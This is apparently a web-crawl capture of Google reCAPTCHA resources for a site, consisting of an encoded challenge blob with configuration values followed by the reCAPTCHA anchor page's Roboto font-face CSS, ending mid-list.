Uw6vCmRlYD1PCgyjCn8Kiwo08wqwgcjBzUcK2wrdow4NVw61zSwU/CsOBwqpIwqvDtMODKsOwYXAkcsOoOk5TcjzCksO2YsOTQsOdecKgwr/[base64]/OkvDgnXDvcKjX1DDosOYBDJaO8OUwqkHFmTDvHrClzbDtcKBJDnCgMOvwrwNIDAxLGTDmizCl8ObDhNFw5xCJQ/DjcOtw4p7w7MFesKJw78VwpDDncOKwpoLFXRkV1DDusO8EzXCpMKkw6zCgsK3w7oeBMO8c2hAVhHDlsObwplaH1/CjsKTwqRFOzZAwooqP1TDvyrCokhbw6rDvnHCmMK4QcKAw58RwpoPVBAkRSdfw4/Dtg9hwrrCuUbCtxFhARPCocO0Y2rDisOpS8ODwpkNwqfDhWhhwrsDw79Aw5rCicOad0LCksKhw63DgS7DnsOIw7fDhcKoXcORw4TDpSMrFsOSw4s5PkIBwojDp2TDpTUpFFvClj3DpE0aFsOkDFsawq8Sw5Nxwp7CgV3DvhbCjcOOSE5SLcOXYR/[base64]/E8O5UxTCtC8+w4PCr8Omw4vDq8OxA8O5CgoxwotzImrDicOnwrFBw47DpHjDuWXCocOue8O/w7Eqw5cSfkLCrQXDpydLbT7ComTDv8OCGC7DoAJ/w4jCv8Oww7vCiU5Cw6FIBWrCgCtCw4/DjMOJIcOeSAsILUHCkjTCs8OiwoXDj8OQwpPDpsOKwp5Xw6zCmsOQdxt4wrxXwrvCpVDDqMO4w5RaaMO3w7MYUcK1w6l0wqoNBnnDjMKMHMOAV8OYwqXDl8OKwqR8VmQiw5TDjE9rbnjCoMOHOyFvwrfDp8KcwpMHV8ONOHhbN8KAG8OwwonCicKtUMKowq/CssKpNcKOPcKzGy1YwrUiUyMDYcOyOh5fIQXCk8Kbw5UTM0RIPsKUw6rCqgUjNj92A8KEw5/CsMOOwoPDnsK1LsOWw4nDgsKIXljCmMKCw4HClcKzw5NLfcOZwpLDnm/DvSXCp8Obw7/DrFjDqG80JnwVw7I0PMK0F8KVw4JTw5U2wrfDksKGw5Quw63DsE0Gw7UeUcKOPGTDrisHw612wqAoUAHDtlcIwqIzM8KSwpcJBMKCwpAPw7pmQcKvWmw4esKCPMKEaUUIw4B5ez/Dv8OpBcO1w4/Cqx3DoE3CiMObw4jDpGpydMOEw6zCrcOrQ8KRwqNwwonDlsOGZMK3RsOUw4/[base64]/Cvl7DrsKYJR/ChTvDkMO3LcO5wpZUW8KrHBXDlcKdw5jDvHPDt3/Dr3s+wqXCiWvDi8OUMcOdeGRRPVPDqcKvwqx8wqlqw5Fzwo/DoMOyQ8O1QMK5wqhjVS9eT8OwUHE1wp0oHUknwrEfwqJMYQUZBypowqLDpATDpW/DqcOlwoEhw4vCsxDDgsOzanvDpx9AwrjDvWZDTW7DjQh0wr/DiGQ9wpTCi8OMw4rDvlzDvzLCnnFYZhs9w5jCqj0/woPCnMOgwrTDpXIuwr0pBQ/DiRdYwqTCs8OCAi3CjcOIXw7CnTLCt8Ouw6bCnMK1wqnDo8OsSXPCmsKANDBuAsKUwq/[base64]/CiSAvIwDDtgwmKcKYw75kIFjCusOgcsO/wp3Ck8KtwpzCscOGwoMMwrdGwovCmRQpP28+J8K3wrlAw4hNwot0wrHCl8O6EcKZKMOSQQFqUExDwrBWLcOwUcOCYcKEw747w59zw7jCqgoIW8Klw4LCm8OhwoQaw6jDpHrDrMKAdsKxAAEtNiLDq8O1w5PCosOZwo3CjgjChEsXwotFBMK+wqrCuT/ChsK1eMOZUzLDksO5Z0Z/wrbDscKvWG/CnhAmwo/Dmlc6Jlh7G2VHwrlkeW5sw7DDmiRqaEXDo2XCs8OywoZsw6vDqsOPRMKFw4cSwoDDsg5EwqXCnRjDiC4mw4FcwoISPcKERcKJBsOXwoQ7wo/CiAInwpbDk0IQwrw5w7AeFMOuw7FcDcOeIcKywroHA8KGOVPCqxvDksKPw5M1XcO7wqnDrUXDksOHXsOvPsKBwoQlIDxMwqFJwrDCt8K5wqpcw7dybGgYehnCrcKrScKmw6XCssOpw7xUwqABUMKVHFnCgcK7w4/[base64]/[base64]/DvsOfdFkgwo1EwpQrG8KWw6HDmcOgFsOWwpoNSsKZwpvCon/DuBtvI1ldJ8O0w7Mww592fFQ8w6DDgVnCssOQFMOtYS7CuMKyw5kqw6MxVsKTKVzDoQHCkMO4wqt6fMKLQyAyw4XCpsOYw4tjw4vCtMKET8OhSAxewoRwOF5ewpJ1wrHCkAfDsT7CnMKbwqHDhMKxXgnDr8Kgf3BMw5jChDkwwqImYHdBw5XCgcO/w5TDiMKlXsK6wrbDg8ObD8O8T8OATsOMwpIAUsO5LMK9JMOcOlHCiljCjmrCvsO5eTvCgMKlZ3/DuMO1GMKvVMKASsOiw4zCny7DpsOGw5RIScKNKcOsERRRfsO+w53CnsKGw5Ihw5jDnx3CkMOEFgXDn8K6QXxHwo7Dm8KgwpgCwobCuhbCmcO2w49Cwp3CrsK6GcOEw7MFJB0DC3bCncKyRMOIw63Cm0zDr8OXwpLCscKGw6vClysvfSfCjhvDoWoCJFdjwo4TC8K/[base64]/CqsK4woHCugoGwrJqCcOuwpDDosKSdsOPw6Zmw4nCpX8oHC0BC2U0OEDDpsOcwrdTfjHDuMOtHh/CmSpqwpHDnsKmwq7DiMKpTCJNeQleYXkuRm7CusOkKgI2wovDvAHDp8OsHH1Zw49TwpRdwrjCgsKPw5lpO1tIHsOSZihpw6ILYMKBOxjCsMK2woF6wqfDm8ONesK4w7PCi2/[base64]/CgMK/[base64]/EsKMMUIUw5xOw7HCjRx1NVXDrGHDkcK/[base64]/DqcOrHlIsw4jDpnnCtcK3OTDDicKhwofDlcOBwo/DqRrDg8KWw6bDkWokQk9WaCVuCMOzA2I2UClmBx/Cpx7DoEZVw4jDj1IlMMOjw4VBwpvCrF/DpQTDvMKvwpFNNGsARMOWVjLCtsOWDi3Cg8Oaw7dkwqAuPMOQw65gQ8ObXi1zbMOrwofCpz1pwqjCthfDqTDCqG/DicK+wodcw6fDoB7DpCEZwrcqwqjDtcOowowPaU3DncKEaB5JTnhGwqNfOmvCl8OJdMK5A1hgwo1Kwr9BJ8K5SMONwp3Do8KHw6XCpAo6X8KyP0LChUBwGyM/wqRcHnASW8K+M0d/EnpsdD5DYh1qJMOIOQUfwofDoUjDjMKbwq0Tw4TDljbDilpvVcK+w5rCoUInE8KcC2jDn8OFw5kKw4rCrFYLwq/[base64]/YFB8w5HDtsOuwpfDt8KdwqYUZsK0w5zDq8Knd8OqOsOGBBtLE8Oow6XCpjwtwqfDlkk1w4dkw43DtjdTMMKYBcKIHMO/XsOWw70rU8OaCA3DscOxEsKfw5wafGXDrsK5w7nDiCLDrHokRHVaNVoCwrfCvGHDmRbDmMO9Di7DgF7DrHvCpB/ClMKGwpEzw4dKYn5bw7XCiHttw7fCtMO1w5/Chkx2wp3DknI2AX1/w74wXsOywrLCtTXDlHHDtMOYw4Qewqh/XcOtw4PCtzk1w7p6BVUAwqN1DRUfcEBywrs2U8KYFsKqJ24tcMKBdXTCnFjCkjHDtsKSwqXCscKNwo9MwqMYVsObUMOwHQVjwrRXwqNBDSjDtMODAkZ7wrTDvUTCtg7CqXnCq1LDm8KWw4A/w6tqwqFfZDPCgl7Dqw/Cq8OFbi06ZcOUWjoeSE3CokZ0InPDlGJaXsODwqUeXhgYTSnDnMK+HE5nwqvDpRTChMKlw7wIO1DDj8OKGVLDuj1HW8KZT2puw7nDkmfDiMKZw6Btw4AqDcOmW37CmsKuwqdtXHvDpcKraC/DqMKVX8O1wr7CuQ4twp/[base64]/[base64]/CrcO8XMOWBMKRwq7CksKlH8OwwpZ7w7/CucKBT2s6wrTCpTxqw7xAbHFhwqrCqTLDp1rCvsOTZxzDhcOXXF40Wwtxw7IYCjxLBsO5Bg9aL29nLzZvZsO+FMOqUsKgMMK/w6MtEMO2fsKwb2XCksOEAyLDhBTCmcOgKsOld1oJEMKiRVPCjMOIUsKmw5AxQMK+bGDCvSEEHMKOw63Dq23DmMO4KiEKHSfCthRTw58xW8Kxw4zDnhEvwr4ZwpzDjSbCkm3CowTDhsKAwph2G8KqAsKZwr9Ww4HDuFXDl8OPw7nDrcOxVcKDQMOZYDYJwo/DqT3CmE7CkABuw40EwrvDisOWwqxvP8KQAsKJw4XCscO1SMKjwrHDn0LCs2zDu2DCnk10w71wd8KQw6hcTld0wobDq1o8XjHDh2rCisOVb09fw5XCqTnDt3Esw4N5wrHCi8O6wpR+ZMKkPsKOA8Odw6YTw7fCuh0IecKONMO/[base64]/Dn0LColVRVsOPwqcoPTvCpB5QFcOJw5vCixZ0wpnCiMKJbRfCgjHDmsKid8KteXPDhcKaLT5fGzMHVDZ9worCoBHChCpdw7HCpz/Cv0ZgKcKdwr7CnmnDjWcRw5/DhcOcbQ/Do8KlX8OMHgwfdQvCvSxowp1fwrDChFnCrCBtw6LCr8KqOMK5IsO2w7zDg8K/wrpVB8ONc8KMI2rCjifDhkctDSTCrcOAwoAmbH5Nw6nDtmoWVg7CoXhHHMKkXk16w53CkhbCuB8Jwrpuw7dyHyzDmsK3VlktKxhdw7DDiTFsw5XDtMK8WAHCg8K8w7LDj2/DuX7DlcKswpnCgMKcw6Umb8OmwojCpxnCtmfCsyLCny4+woZzw6LDpz/DtDEOKMKRZ8KQwoFGw71sDTbCmxlmw4V0LMKlGlkS\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lobe3KCrcI9dqEbIieWif4Tqv6mcrE0MOgb02a+6CWs\\u003d\x22,1,0,null,1,1769146046825,0,0,[231],null,[86,174,162,49,234],\x22RC-PmqbHSaNGwdnMA\x22,null,null,null,null,null,\x220dAFcWeA4SbPiTNfgMPMGA4LiWeQz2d_vM2yj4_6VzDJvm3tz_IUvraZD8xqSBkKrZHUOtyYPAkUJOswR6znsX-Kh94DmVUovaJg\x22,1769228846923]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=o7o3lrssdiyq
body_size: 49149
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, 